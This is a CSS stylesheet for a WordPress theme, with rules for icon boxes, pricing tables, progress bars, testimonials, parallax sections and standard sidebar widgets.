	.google-map { 
		position: relative;
		/*margin-bottom: 30px;*/ 
		border-top: 5px solid #96e0a9;
		min-height: 450px;	
		width: 100%; 	
	}
	
	.gmnoprint { display: none; }
	
	.overlay { 
		background-color: rgba(255, 255, 255, 0.5); 
		position: absolute; 
	}
	
	.overlay.top { 
		top: 0; 
		left: 0; 
		right: 0; 
		height: 100px; 
	}
	
	.overlay.bottom { 
		bottom: 0; 
		left: 0; 
		right: 0; 
		height: 100px; 
	}
	
	.overlay.left { 
		top: 100px; 
		left: 0; 
		bottom: 100px; 
		width: 100px;
		border-right: 5px solid #0aab8a; 
	}
	
	.overlay.right { 
		top: 100px; 
		right: 0; 
		bottom: 100px; 
		width: 100px; 
	}
	
	@media (min-width: 1400px) {
		
		.overlay.left,
		.overlay.right { width: 365px; }
		
	}

/* ==========================================================================
   #Headlines
   ========================================================================== */

	/*
	 * Standard headline
	 * 
	 * 1. Force it to only stretch to max 50% on the desktop 
	 * 
	 */
	
	.headline {
		max-width: 460px; /* 1 */
		margin-bottom: 60px;
		border-bottom: 1px solid #c4c4c4;  
	}
	
	.headline span {
		display: inline-block;
		padding: 0 30px 5px 0;
		border-bottom: 6px solid  #7399c6;
		margin-bottom: -1px;
	}
	
	/*
	 * Alternative headline - fullwidth and centered
	 */
	
	.headline-2 {
		margin-bottom: 60px;
		border-bottom: 1px solid #c4c4c4;
		text-align: center;  
	}
	
	.headline-2 span {
		display: inline-block;
		padding: 0 20px 5px 20px;
		border-bottom: 6px solid  #7399c6;
		margin-bottom: -1px;
	}

/* ==========================================================================
   #Icon Boxes
   ========================================================================== */

/* Icon Box 1
   ========================================================================== */
   
	.icon-box-1 { 
		position: relative; 
		margin-bottom: 40px; 
	}
	
	.icon-box-1 h2 a { text-decoration: none; }	
	
	.icon-box-1 > i { 
		float: left;
		display: block;
		width: 48px;
		height: 48px;
		border-radius: 50%;
		background-color: #474e5d;
		color: #fff;
		font-size: 24px; 
		line-height: 48px;
		text-align: center;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s; 
	} 
	
	.icon-box-1 > img { 
		float: left; 
		display: block; 
	} 
	
	.icon-box-1 .icon-box-content { margin-left: 65px; }
	.icon-box-1 .icon-box-content h4 { padding-top: 10px; }
	.icon-box-1 .icon-box-content a { color: #535a68; }
	
	.icon-box-1:hover i { background-color: #7399c6; }	

/* Icon Box 2
   ========================================================================== */
   
	.icon-box-2 { 
		position: relative; 
		margin-bottom: 60px; 
	}
		
	.icon-box-2 h3 a { text-decoration: none; }
	
	.icon-box-2 > i { 
		display: block;
		margin:0 auto 30px; 
		width: 48px;
		height: 48px;
		border-radius: 50%;
		background-color: #474e5d;
		color: #fff; 
		font-size: 24px;
		line-height: 48px;
		text-align: center;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s; 
	}
	
	.icon-box-2 > img {
		margin-bottom: 10px;
	}
	
	.icon-box-2 span {
		display: block;
		width: 78px;
		height: 78px;
		border: 2px solid;
		border-radius: 50%;
		margin: 0 auto 30px;
		line-height: 97px;
		text-align: center;
	}
	
	.icon-box-2 span i {
		display: inline-block;
		width: 64px;
		height: 64px;
		border-radius: 50%;
		background-color: #474e5d;
		color: #fff;
		font-size: 32px;
		line-height: 64px;
		text-align: center;
	}
	
	.icon-box-2 .icon-box-content {}
	.icon-box-2 .icon-box-content a { color: #535a68; }
	.icon-box-2 .icon-box-content h3 { margin-bottom: 30px; }
	
	.icon-box-2:hover i { background-color: #7399c6; }	

/* Icon Box 3
   ========================================================================== */
   
	.icon-box-3 { 
		position: relative; 
		margin-bottom: 60px; 
	}	
	
	.icon-box-3 h3 a { text-decoration: none; }
	
	.icon-box-3 > i { 
		float: left;
		display: block;
		width: 32px;
		height: 32px;
		border-radius: 50%;
		margin: 0 10px 20px 0;
		background-color: #7399c6;
		color: #fff;
		font-size: 12px;
		line-height: 32px;
		text-align: center;
	} 
	
	.icon-box-3:hover > i { color: #28a18b; }
	
	.icon-box-3 > img { 
		float: left; 
		margin-right: 10px; 
	} 
	
	.icon-box-3 a { color: #535a68;  }
	
	.icon-box-3 .icon-box-content { }

/* Icon Box 4
   ========================================================================== */
   
	.icon-box-4 { 
		position: relative; 
		margin: 30px 0; 
	}	
	
	/**
	 * 1. Android Browser 2.3 does not support % value for border-radius
	 * 2. Stop bg color from leaking outside the border	
	 */
	
	.icon-box-4 h3 a { text-decoration: none; }
	
	.icon-box-4 > i {
		position: absolute;	 
		z-index: 20; 
		left: 50%; 
		width: 60px; 
		height: 60px;
		border: 1px solid #969696;
		border-radius: 30px; /* 1 */
		-webkit-border-radius: 50%;
				border-radius: 50%;
		margin-top: -30px; 
		margin-left: -30px; 			
		background-color: #e1e1e1;
		background-clip: padding-box; /* 2 */		
		color: #444444;
		font-size: 32px;
		line-height: 60px;
		text-align: center; 
	}
	 
	.icon-box-4 .icon-box-content { 
		position: relative;
		z-index: 10;
		padding: 55px 40px 40px;
		border: 1px solid #e0e0e0; 
		-webkit-border-radius: 50%;
				border-radius: 3px; 
		margin-top: 16px;
		background-color: #f4f4f4;
		text-align: center; 
	}

/* Icon Box 5
   ========================================================================== */
   
	.icon-box-5 { 
		position: relative; 
		margin-bottom: 30px; 
	}	
	
	.icon-box-5 h3 a { text-decoration: none; }
		
	.icon-box-5 > i { 
		position: absolute;
		z-index: 20; 
		top: 50%;
		left: 0; 
		width: 60px; 
		height: 60px;
		border: 1px solid #969696;
		border-radius: 30px;
		-webkit-border-radius: 50%;
				border-radius: 50%;
		margin-top: -30px; 
		background-color: #e1e1e1;
		background-clip: padding-box; 
		color: #444444;
		font-size: 32px;
		line-height: 60px;
		text-align: center;  
	} 
	
	.icon-box-5 .icon-box-content { 
		position: relative;
		z-index: 10;
		padding: 40px 40px 40px 55px;
		border: 1px solid #e0e0e0; 
		-webkit-border-radius: 3px;
				border-radius: 3px;
		margin-left: 30px;	
		background-color: #f4f4f4;
		text-align:center; 
	}

/* Icon Box 6
   ========================================================================== */
	
	.icon-box-6 {
		margin-bottom: 30px;
		list-style: none; 
	}
	
	.icon-box-6 h3 a { text-decoration: none; }
	
	.icon-box-6 li {
		min-height: 80px;
		background: url(../images/bg-vertical-dot.png) repeat-y left+23px center;
		padding-bottom: 15px;
	}
	
	.icon-box-6 li:last-child { background: none; padding-bottom: 0; }
	
	.icon-box-6 li i {
		float: left;
		display: block;
		width: 48px;
		height: 48px;
		-webkit-border-radius: 50%;
				border-radius: 50%;
		outline: 10px solid transparent;
		background-color: #474e5d;
		color: #fff;
		font-size: 24px; 
		line-height: 48px;
		text-align: center;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s; 
	}
	
	.icon-box-6 .icon-box-content { margin-left: 80px; }
	.icon-box-6 .icon-box-content a { color: #535a68; }
	
	.icon-box-6 li:hover i { background-color: #7399c6; }
	
	@media (max-width: 767px) {
		
		.icon-box-6 { margin-top: 30px; }
		
	}

/* ==========================================================================
   #Milestones
   ========================================================================== */

	.milestone {
		position: relative;
		text-align: center;
	}
	
	.milestone i {
		float: left;
		z-index: 20;
		margin-right: 10px;
		font-size: 32px;
	}
	
	.milestone .milestone-content {
		z-index: 10;
		font-size: 50px;
		line-height: 50px;
	}
	
	.milestone .milestone-description {
		font-size: 16px;
		text-transform: uppercase;
	}

/* ==========================================================================
   #Our Process
   ========================================================================== */

	.process-builder { margin-bottom: 30px; }

	.process-builder ul { list-style: none; }
	
	.process-builder ul li:before {
		position: absolute;
		top: 56px;
		left: 33px;
		color: #0fae8e;
		font-family: 'FontAwesome';
		font-size: 30px;
		content: "";
	}
	
	.process-builder ul li.color-shade-1:before { color: #62d4d8 !important; }
	.process-builder ul li.color-shade-2:before { color: #14958d !important; }
	.process-builder ul li.color-shade-3:before { color: #0dac8b !important; }
	.process-builder ul li.color-shade-4:before { color: #79849b !important; }
	.process-builder ul li.color-shade-5:before { color: #96e0a9 !important; }
	
	.process-builder ul li:first-child:before { content: ""; }
	
	.process-builder ul li {
		position: relative;
		float: left;
		width: 25%;
		text-align: center;
	}
	
	.process-builder ul li:after {
		position: absolute;
		top: 65px;
		right: -40px;
		width: 80px;
		height: 1px;
		border-bottom: 2px solid #0fae8e;
		content: "";
	}
	
	.process-builder ul li.color-shade-1:after { border-bottom-color: #96e0a9 !important; }
	.process-builder ul li.color-shade-2:after { border-bottom-color: #0dac8b !important; }
	.process-builder ul li.color-shade-3:after { border-bottom-color: #62d4d8 !important; }
	.process-builder ul li.color-shade-4:after { border-bottom-color: #79849b !important; }
	.process-builder ul li.color-shade-5:after { border-bottom-color: #14958d !important; }
	
	.process-builder ul li:last-child:after { border-bottom: none; }
	
	.process-builder ul li:last-child { background: none; }
	
	.process-builder ul li i {
		display: inline-block;
		width: 80px; 
		height: 80px;
		padding: 0;
		border-radius: 70px; 
		-webkit-border-radius: 50%;
				border-radius: 50%;
		background-color: #0fae8e;
		color: #fff; 
		font-size: 50px; 
		line-height: 80px;
		text-align: center; 
		-o-webkit-transition: padding 0.3s;
		  -webkit-transition: padding 0.3s; 
				  transition: padding 0.3s; 
	}
	
	.process-builder ul li span { 
		position: relative; 
		display: inline-block;
		padding: 20px;
		border: 3px solid #0fae8e;
		border-radius: 70px; 
		-webkit-border-radius: 50%;
				border-radius: 50%; 
		margin-bottom: 20px; 
		background-clip: padding-box;
		-o-webkit-transition: padding 0.3s;
		  -webkit-transition: padding 0.3s; 
				  transition: padding 0.3s; 
	}
	
	.process-description h3 { color: #0c9579; }
	
	.process-builder ul li.color-shade-1 .process-description h3 { color: #96e0a9 !important; }
	.process-builder ul li.color-shade-2 .process-description h3 { color: #0dac8b !important; }
	.process-builder ul li.color-shade-3 .process-description h3 { color: #62d4d8 !important; }	
	.process-builder ul li.color-shade-4 .process-description h3 { color: #79849b !important; }
	.process-builder ul li.color-shade-5 .process-description h3 { color: #14958d !important; }
	
	.process-builder ul li:hover i { padding: 20px; }
	.process-builder ul li:hover span { padding: 0; }
	
	.process-builder ul li:hover i { color: #fff; }
	
	
	@media (min-width: 768px) and (max-width: 979px) {
		
		.process-builder ul li:after,
		.process-builder ul li:before { display: none; }
	}
	
	@media (max-width: 767px) {
		
		.process-builder ul li { 
			width: 100%;
			margin-bottom: 30px;
		}
		
		.process-builder ul li:after,
		.process-builder ul li:before { display: none; }
		
	}

	
/* ==========================================================================
   #Parallax
   ========================================================================== */

	.parallax {
		overflow: hidden;
		margin-bottom: 60px;
		background-color: #333;
		background-attachment: scroll;
		background-repeat: no-repeat;
		background-position: 50% 0;
		-webkit-background-size: cover;
				background-size: cover;
		color: #fff;		
	}
	
	.parallax  h3.headline,
	.parallax  h3.headline-2  { color: #fff; }
	
	.parallax a { color: #fff !important; }
	
	.parallax.parallax-enabled { background-attachment: fixed !important; }
	
	.parallax .pie-chart { margin-bottom: 0; }
	.parallax .pie-chart .pie-chart-percent { color: #fff; }
	
	.parallax .icon-box-2 > i,
	.parallax .icon-box-6 li i  { background-color: #7399c6; }
	
	.parallax input,
	.parallax textarea,
	.parallax select { 
		border-color: #fff;
		color: #fff;
	}
	
	.parallax .btn:hover {
		border-color: #fff; 
		color: #fff;
	}
	
	.box {
		margin-bottom: 60px;
		background: #30a98f no-repeat top center;
		color: #fff;
	}
	
	.box h1,
	.box h2,
	.box h3,
	.box h4,
	.box h5,
	.box h6 { color: #fff; }
	
	.box .icon-box-1 { margin-bottom: 10px; }

	.box .icon-box-1 a { color: #fff; }
	
	.box-2 {
		padding: 30px 0;
		margin-bottom: 60px; 
		background-color: #7399c6;
		color: #fff;
	}
	
	.box-2 .milestone { padding: 30px 0; }
	
	.box-2 .btn:hover {
		border-color: #fff; 
		color: #fff;
	}
	
	.box-overlay { background-color: rgba(255, 255, 255, 0.5); }
	
	.box-3 {
		padding: 30px 0;
		background-color: #f6f1ed;
		margin-bottom: 60px; 
	}
	
	.box-3 h1 { font-size: 48px; }
	
	.box-3 h2 {
		font-size: 30px;
		color: #2fa48b;
	}
	
	.box-3 #testimonial-slider { margin-bottom: 0; }
	

/* ==========================================================================
   #Pie charts
   ========================================================================== */

	.pie-chart {
		position: relative;	
		margin: 0 auto 30px auto;
		text-align: center;
	}
	
	.pie-chart canvas {
		position: absolute;
		z-index: 1;
		top: 0;
		left: 0;
	}
	
	.pie-chart i, 
	.pie-chart .pie-chart-custom-text, 
	.pie-chart .pie-chart-percent {
		position: absolute;
		z-index: 10;
		top: -10px;
		left: 0;
		display: block;
		width: 100%;
		color: #444444;
		text-align: center;
	}
	
	.pie-chart img {
		max-width:100%;
		vertical-align: middle;
	}
	
	.pie-chart .pie-chart-custom-text {
		font-size: 18px;
	}
	
	.pie-chart .pie-chart-percent {
		font-size: 32px;
	}
	
	.pie-chart-description {
		position: absolute;
		top: 20px;
		left: 0;
		display: block;
		width: 100%;
		text-align: center;
	}

/* ==========================================================================
   #Pricing Tables
   ========================================================================== */

	.price-table { 
		margin-bottom: 30px;
		list-style: none;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
   		background-color: #484F5E;
		color: #fff;  
	}
	
	.price-heading {
		position: relative;
		z-index: 5;
		padding: 25px 5px;
		background-color: #0dac8b;
		margin-bottom: 50px; 
	}
	
	.price-heading:before {
		position: absolute;
		z-index: 3;
		right: 0;
		bottom: -30px;
		left: 0;
		height: 60px;
		background-color: #0dac8b;
		border-radius: 50%;
		content: "";
	}
	
	.price-heading h2 {
		margin-bottom: 20px; 	
		color: #fff; 
		text-align: center; 
	}
	
	.price-heading h1 { 
		margin-bottom: 0; 
		color: #fff; 
		font-size: 48px;
		line-height: 40px;
		text-align: center;  	
	}
	 
	.price-heading h1 sup { 
		font-weight: bold; 
		font-size: 25px; 
	}
	
	.price-heading h1 span {
		display: block;
		font-size: 14px; 
		vertical-align:middle; 
	}
	
	.pricing-features { 
		margin-left: 0; 
		list-style: none;
	}
	
	.pricing-features li {
		color: #FFFFFF;
		display: block;
		float: none;
		padding: 15px 0;
		text-align: center;
		width: 100%;
	}
	
	.pricing-features li:nth-child(2n) {
		background-color: #515867;
	}

	@media (min-width: 768px) and (max-width: 979px) {
		
	
		
	}

	@media (max-width: 767px) {
	
		
	  
	}

/* ==========================================================================
   #ProgressBars
   ========================================================================== */

	.progress-bar-description {
		position: relative;
		display: block;
		margin-bottom: 10px;
		line-height: 14px;
	}
	
	.progress-bar-description span {
		position: absolute;
		top: 0;
		right: 0;
	}
	
	.progress-bar {
		position: relative;
		display: block;
		height: 14px;
		margin-bottom: 15px;
		background-color: #eee5dd;
	}
	
	.progress-bar .progress-bar-outer {
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		background-color: #0aab8a;
	}
	
	.progress-bar .progress-bar-outer .progress-bar-inner:after {
		position: absolute;
		top: 0;
		right: 0px;
		width: 0;
		height: 0; 
		border-bottom: 14px solid #eee5dd;
		border-left: 14px solid transparent; 
		content: "";
	}
	
	.progress-bar .progress-bar-outer .progress-bar-inner {
		position: absolute;
		z-index: 1;
		left: 0;
		top: 0;
		display: block;
		overflow: hidden;
		height: 100%;
		width: 100%;
	}

/* ==========================================================================
   #SocialMedia
   ========================================================================== */

	a.social-icon {
		display: inline-block;
		width: 30px;
		padding: 10px 0;
		border: 1px solid transparent;
		margin-right: 1px;
		margin-bottom: 1px;
		color: #5a5e66;
		text-align: center;
	}

	a.social-icon:last-child { margin-right: 0; }

	a.social-icon i {
		font-size: 24px;
		line-height: 30px;
	}
	
	a.social-icon:hover { text-decoration: none; }
	
	a.facebook-icon:hover, 
	a.twitter-icon:hover, 
	a.vimeo-icon:hover, 
	a.flickr-icon:hover, 
	a.github-icon:hover, 
	a.googleplus-icon:hover, 
	a.pinterest-icon:hover, 
	a.tumblr-icon:hover, 
	a.linkedin-icon:hover, 
	a.dribble-icon:hover, 
	a.stumbleupon-icon:hover, 
	a.lastfm-icon:hover, 
	a.instagram-icon:hover, 
	a.evernote-icon:hover, 
	a.skype-icon:hover,
	a.paypal-icon:hover, 
	a.soundcloud-icon:hover, 
	a.behance-icon:hover, 
	a.youtube-icon:hover {
		border-color: #7399c6;
		color: #7399c6 !important;
	}	

/* ==========================================================================
   #Styled Tables
   ========================================================================== */

	.table-bordered { 
		border: 1px solid #b9b9b9; 
		border-collapse: separate; 
		border-left: 0;
	}
	
	.table-bordered th, 
	.table-bordered td { 
		border-left: 1px solid #b9b9b9;
		text-align: center;
	}
	
	.table-bordered th {
		border-left: none;
		background-color: #0dac8b;
		color: #fff;
		font-size: 18px;
	}
	
	.table-bordered caption + thead tr:first-child th,
	.table-bordered caption + tbody tr:first-child th,
	.table-bordered caption + tbody tr:first-child td,
	.table-bordered colgroup + thead tr:first-child th,
	.table-bordered colgroup + tbody tr:first-child th,
	.table-bordered colgroup + tbody tr:first-child td,
	.table-bordered thead:first-child tr:first-child th,
	.table-bordered tbody:first-child tr:first-child th,
	.table-bordered tbody tr:first-child td { border-top: none; }

	.table-condensed th,
	.table-condensed td { padding: 4px 8px; }
	
	.table-striped tbody tr td,
	.table-striped tbody tr th { 
		background-color: #515867;
		color: #7f8187;
	}
	
	.table-striped tbody tr:nth-child(odd) td,
	.table-striped tbody tr:nth-child(odd) th { background-color: #484f5e; }
	
	.table-striped.alt tbody tr td,
	.table-striped.alt tbody tr th { background-color: #cacdd1; }
	
	.table-striped.alt tbody tr:nth-child(odd) td,
	.table-striped.alt tbody tr:nth-child(odd) th { background-color: #fff; }	

	@media (max-width: 480px) {
	
		/**
		 * Force table to not be like tables anymore
		 */
		 
		table, 
		thead, 
		tbody, 
		th, 
		td, 
		tr { 
			display: block;
		}
		
		/**
		 * Hide table headers
		 */
	
		thead tr { 
			position: absolute;
			top: -9999px;
			left: -9999px;
		}
		
		tr { border-top: 1px solid #555; }
		
		td:first-child { border-top:none !important; }
	  
	}

/* ==========================================================================
   #Tabs
   ========================================================================== */

	
	
/* ==========================================================================
   #Testimonials
   ========================================================================== */

	.testimonial { margin-bottom: 30px; }
	
	.testimonial blockquote {  
		padding: 20px; 
		border-left: none;
		background: url(../images/bg-testimonial.png) no-repeat top left; 
	}
	
	.testimonial blockquote p { margin-bottom: 0; }

	.testimonial img {
		display: block;
		padding: 15px;
		border: 2px solid #bbbcc2;
		-webkit-border-radius: 50%;
				border-radius: 50%;
		margin: 0 auto 20px; 
	}
	
	.testimonial a { color: #555; }
	
	.testimonial-2 { margin-bottom: 30px; }
	
	.testimonial-2 img {
		display: block;
		float: left;
	}
	
	.testimonial-2 blockquote { 
		padding: 60px 20px 20px 20px; 
		border-left: none;
		margin-left: 200px;
		background: url(../images/bg-testimonial.png) no-repeat top+40px left; 
	}
	
	@media (max-width: 767px) {
		
		.testimonial-2 img { float: none; }
		.testimonial blockquote,
		.testimonial-2 blockquote { margin-left: 0; }
		
	}

/* ==========================================================================
   #WordPress Classes
   ========================================================================== */
	
	/* WordPress Classes Defaults */
	
	.wp-caption { }
	.wp-caption-text { }
	.sticky { }
	.gallery-caption { }
	.alignright  { }
	.alignleft  { }
	.aligncenter  { }
	
/* ==========================================================================
   #WordPress Widgets
   ========================================================================== */
	
	/* WordPress Widget Defaults */
	
	.widget { margin-bottom: 40px; }
	
	.widget-title { 
		margin-bottom: 20px;
		line-height: 18px;  
	}
	
	#header-top .widget:last-child { margin-bottom: 0; }
	
	#header-top input, 
	#header-top textarea, 
	#header-top select,
	#header-top .widget-title,
	#header-top .widget a { color: #fff; }
	
	#content .widget a { color: #666; }
	
	#footer input, 
	#footer textarea, 
	#footer select,
	#footer .widget a { color: #d1d1d1; }
	
	#footer .widget-title {
		border-bottom: 1px solid #5f646e;
		color: #d1d1d1;
		margin-bottom: 40px; 
	}
	
	#footer .widget-title span {
		display: inline-block;
		padding: 0 20px 10px 0;
		border-bottom: 2px solid #7399c6;
		margin-bottom: -1px;
	}
	
	#footer .widget:last-child { margin-bottom: 0; }
	
	#footer-top .widget:first-child { padding-top: 50px; }
	#footer-top .widget:last-child { padding-bottom: 50px; }
	
	#footer-top .widget-title { border-bottom-color: #484f5e; }
	
	/* Text Widget */
	
	.widget_text {}
	
	#header-top .textwidget { margin-top: 3px; }
	
	.textwidget {}
	
	.textwidget img {
		max-width: 100%;
	}
	
	.textwidget p img {
		margin-right: 15px;
		vertical-align: middle;
	}
	
	#footer-top .textwidget h1 { color: #fff; }
	
	
	/* EWF Flickr Widget */
	
	.ewf_widget_flickr {}
	
	#flickr-feed {}
	
	.ewf_widget_flickr a { display: inline; }
	
	.ewf_widget_flickr img { 
		width: 65px; 
		height: auto;
		border: 0;
		padding: 3px 8px 0 0; 
	}
	
	
	/* Search Widget */
	
	.widget_search {}
	
	#searchform { position: relative; }
	
	.screen-reader-text { display: none; }
	
	#s { 
		display: block;
		width: 100%;
		-webkit-box-sizing: border-box; 
		   -moz-box-sizing: border-box; 
		   		box-sizing: border-box;
	}
	
	#searchsubmit {
		display: block;
		padding:5px 10px;
		position: absolute;
		top:1px;
		right:0;
		background-color: #303745;
		color: #fff;
		border: none;
	}

	/* Recent Entries Widget */
	
	.widget_recent_entries {}
	
	.widget_recent_entries ul { list-style: none; }
	
	.widget_recent_entries ul li {}
	
	.widget_recent_entries ul li a {}
	
	.widget_recent_entries ul li .post-date {}
	
	/* Pages Widget */
	
	.widget_pages {}
	
	.widget_pages ul { 
		margin-left: 20px; 
		list-style: none;
	}
	
	.widget_pages ul li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	.widget_pages ul li { 
		position: relative;
		margin-bottom: 15px;
	} 
	
	.widget_pages ul li span {
		position: absolute;
		top: 0;
		right: 20%;
	}
	
	.widget_pages ul li:last-child { margin-bottom: 0; }
	
	.widget_pages ul li {}
	
	.widget_pages ul li a {}
	
	/* Archive Widget */
	
	.widget_archive {}
	
	.widget_archive ul { 
		margin-left: 20px; 
		list-style: none;
	}
	
	.widget_archive ul li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	.widget_archive ul li { 
		position: relative;
		margin-bottom: 15px;
	} 
	
	.widget_archive ul li span {
		position: absolute;
		top: 0;
		right: 20%;
	}
	
	.widget_categories ul li:last-child { margin-bottom: 0; }
	
	.widget_archive ul li {} 
	
	.widget_archive ul li a {}
	
	.widget_archive select {}
	
	.widget_archive option {}	
	
	/* Categories Widget */
	
	.widget_categories {}
	
	.widget_categories ul {
		margin-left: 20px; 
		list-style: none;
	}
	
	.widget_categories ul li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	.widget_categories ul li { 
		position: relative;
		margin-bottom: 15px;
	} 
	
	.widget_categories ul li span {
		position: absolute;
		top: 0;
		right: 20%;
	}
	
	.widget_categories ul li:last-child { margin-bottom: 0; }
	
	.widget_categories ul ul.children {}
	
	.widget_categories a {}
	
	.widget_categories select{}
	
	.widget_categories select#cat {}
	
	.widget_categories select.postform {}
	
	.widget_categories option {}
	
	.widget_categories .level-0 {}
	
	.widget_categories .level-1 {}
	
	.widget_categories .level-2 {}
	
	.widget_categories .level-3 {}
	
	/* Meta Widget */
	
	.widget_meta {}
	
	.widget_meta ul { list-style: none; }
	
	.widget_meta ul li {}
	
	.widget_meta ul li a {}
	
	/* Recent Comments Widget */
	
	.widget_recent_comments {}
	
	#recentcomments {
		margin-left: 20px;
		list-style: none; 
	}
	
	#recentcomments li:before {
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
		content: "";
	}
	
	#recentcomments li a { color: #09ab89 !important; }
	
	.recentcomments {}
	
	/* Tag Cloud Widget  */
	
	.widget_tag_cloud {}
	
	.widget_tag_cloud a {}
	
	.widget_tag_cloud a:after {}
	
	.widget_tag_cloud a:before {}
	
	/* Calendar Widget */
	
	.widget_calendar {}
	
	#calendar_wrap {}
	
	#calendar_wrap th {}
	
	#calendar_wrap td {}
	
	#wp-calendar tr td {}
	
	#wp-calendar caption {}
	
	#wp-calendar a {}
	
	#wp-calendar #today {}
	
	#wp-calendar #prev {}
	
	#wp-calendar #next {}
	
	#wp-calendar #next a {}
	
	#wp-calendar #prev a {}
	
	/* Custom Menu Widget */
	
	.widget_nav_menu {}	
	
	.widget_nav_menu .menu { list-style:none; }
	
	/* RSS Widget */
	
	.widget_rss {}
	
	.widget_rss ul { list-style: none; }	
	
	/* EWF Navigation */
	
	.ewf_widget_navigation {}
	
	.ewf_widget_navigation ul {  
		margin-bottom: 30px; 
		list-style-type: none; 
		list-style-position: outside; 
	}
	
	.ewf_widget_navigation li { border-bottom: 1px solid #efefef; }
	
	.ewf_widget_navigation li:last-child { border-bottom: none; }
	
	.ewf_widget_navigation li a { 
		display: block; 
		padding: 10px 0; 
	}
	
	.ewf_widget_navigation li a:hover { text-decoration: none; }
	
	.ewf_widget_navigation li a { color: #222; }
	
	.ewf_widget_navigation li.current a { color: #303030; }
	
	.ewf_widget_navigation li.current a:hover { text-decoration: none; }
	
	/* Custom - EWF Flickr Widget */
	
	.ewf_widget_flickr {}
	
	#flickr-feed {}
	
	#flickr-feed a { display: inline; }
	
	#flickr-feed img { 
		width: 65px; 
		height: auto;
		border: 0;
		padding: 3px 8px 0 0; 
	}
	
	/* Blog Post Widget */
	
	.ewf_widget_latest_posts ul { list-style: none; }
	
	.ewf_widget_latest_posts ul li {
		border-bottom: 1px solid #5f646e;
		margin-bottom: 15px; 
	}
	
	.ewf_widget_latest_posts ul li:last-child { 
		border-bottom: none;
		margin-bottom: 0;
	}
	
	.ewf_widget_latest_posts ul li img { float: left; margin: 0 10px 10px 0; }
	
	.ewf_widget_latest_posts ul li p { 
		margin: 10px 0;
		color: #7399c6;
	}
	
	.ewf_widget_latest_posts  p { margin-top: 10px; }
	#footer .ewf_widget_latest_posts  p a { color:#7399c6; }
	.ewf_widget_latest_posts  p + p { clear:both; }
	
	.ewf_widget_latest_posts ul li p:last-child { margin-bottom: 15px; }
	.ewf_widget_latest_posts ul p span { color: #7399c6; display: block; }
	
	#footer .ewf_widget_latest_posts ul p + p a { color: #d1d1d1; }
	
	/* Newsletter Subscribe Widget */
	
	.ewf_widget_newsletter_subscribe {
		border: 1px solid #89db9e;
		padding: 25px 20px 0 20px;
	}
	
	.ewf_widget_newsletter_subscribe .widget-title { text-align: center; }
	
	#newsletter-subscribe-form { position: relative; }
	
	#newsletter-subscribe-form div {
		padding: 30px 0;
		margin: 0 -20px;
		background-color: #cdf0d6;
	}
	
	#newsletter-subscribe-form input[type="text"] {
		width: 100%;
		padding: 12px 10px;
		margin-bottom: 20px;
		background-color: transparent;
	}
	
	#newsletter-subscribe-form input[type="submit"] {
		border: none;
		margin: 0 auto;
		background-color: #6fd589;
		color: #fff;
	}
	
	#newsletter-subscribe-form input[type="submit"]:hover { background-color: #14958d; }
	
	/* Social Media Widget */
	
	.ewf_widget_social_media a.social-icon i { font-size: 18px; }
	
	#header-top .ewf_widget_social_media a.social-icon {
		padding: 0;
		border: none;
	}
	
	#header-top .ewf_widget_social_media a.social-icon:hover i { color: #96e0a9; }	
	
	#footer .ewf_widget_social_media a.social-icon i { color: #62666f; }
	#footer .ewf_widget_social_media a.social-icon:hover i { color: #7399c6; }
	
	@media (min-width: 768px) and (max-width: 979px) {
		
		#newsletter-subscribe-form input[type="submit"] { position: relative; }
		
	}
	
	/* Recent Posts Widget */
	
	.ewf_widget_recent_posts .tabs-menu li a { width: 50%; }
	.ewf_widget_recent_posts span {
		display: block;
		color: #0aab8a;
	}
	
	@media (max-width: 767px) {
		
		.ewf_widget_recent_posts .tabs-menu li a { width: 100%; }
		
	}
	
	/* Call to action widget */

	.ewf_widget_calltoaction h1{ line-height: 40px; }
	.ewf_widget_calltoaction .btn{ margin: 5px 0 0 0; }
	
/* ==========================================================================
   #WordPress Comments
   ========================================================================== */
   
	.comments-title { margin-bottom: 30px; }
	.comment-reply-title { display: none; }
	
	.commentlist .reply { display: none; }
	.commentlist .reply a {}
	
	.commentlist .alt {}
	.commentlist .odd {}
	.commentlist .even {}
	.commentlist .thread-alt {}
	.commentlist .thread-odd {}
	.commentlist .thread-even {}
	.commentlist li ul.children .alt {}
	.commentlist li ul.children .odd {}
	.commentlist li ul.children .even {}
	
	.commentlist .vcard {}
	.commentlist .vcard cite.fn {}
	.commentlist .vcard span.says { display: none; }
	.commentlist .vcard img.photo {}
	
	.commentlist .vcard img.avatar {
		float: left;
		padding: 7px;
		border: 2px solid #96e0a9;
		border-radius: 50%;
		margin-right: 15px;
	}
	
	.commentlist .vcard cite.fn a.url {}
	
	.commentlist .comment-meta {} 
	.commentlist .comment-meta a {}
	.commentlist .commentmetadata {}
	.commentlist .commentmetadata a {}
	
	.commentlist .parent {}
	.commentlist .comment {}
	.commentlist .children {}
	.commentlist .pingback {}
	.commentlist .bypostauthor {}
	.commentlist .comment-author {}
	.commentlist .comment-author-admin {}
	
	.commentlist { list-style: none; }
	.commentlist li .comment-body { margin-bottom: 50px; }
	.commentlist li p {}
	
	.commentlist li ul {
		margin-left: 80px;
		list-style: none; 
	}
	
	.commentlist li ul.children li {}
	.commentlist li ul.children li.alt {}
	.commentlist li ul.children li.byuser {}
	.commentlist li ul.children li.comment {}
	.commentlist li ul.children li.bypostauthor {}
	.commentlist li ul.children li.comment-author-admin {}
	
	#cancel-comment-reply {}
	
